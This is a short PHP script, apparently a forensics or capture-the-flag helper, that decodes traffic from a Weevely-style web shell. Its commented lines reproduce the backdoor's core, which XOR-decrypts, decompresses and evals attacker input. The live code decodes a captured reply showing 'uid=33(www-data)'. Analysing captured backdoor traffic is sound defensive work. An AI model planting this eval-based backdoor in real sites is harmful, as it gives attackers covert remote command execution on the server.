 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17 # if(@preg_match("/$kh(.+)$kf/",$input,$m)==1) {
18 # @ob_start();
19 # @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
20 # $o=@ob_get_contents();
21 # var_dump($o);
22 # @ob_end_clean();
23 # $r=@base64_encode(@x(@gzcompress($o),$k));
24 # print("$p$kh\t$r\t$kf")
25 @preg_match("/$p$kh(.+)$kf/","0UlYyJHG87EJqEz66f8af44abea0QKxO/n6DAwXuGEoc5X9/H3HkMXv1Ih75Fx1NdSPRNDPUmHTy351039f4a7b5",$output);
26 #$output="QKxO/n6DAwXuGEoc5X9/H3HkMXv1Ih75Fx1NdSPRNDPUmHTy";
27 $decode= @base64_decode($output[1]);
28 $uncompress=@x($decode,$k);
29 print(@gzuncompress($uncompress));
30
31 ?>
input
uid=33(www-data) gid=33(www-data) groups=33(www-data)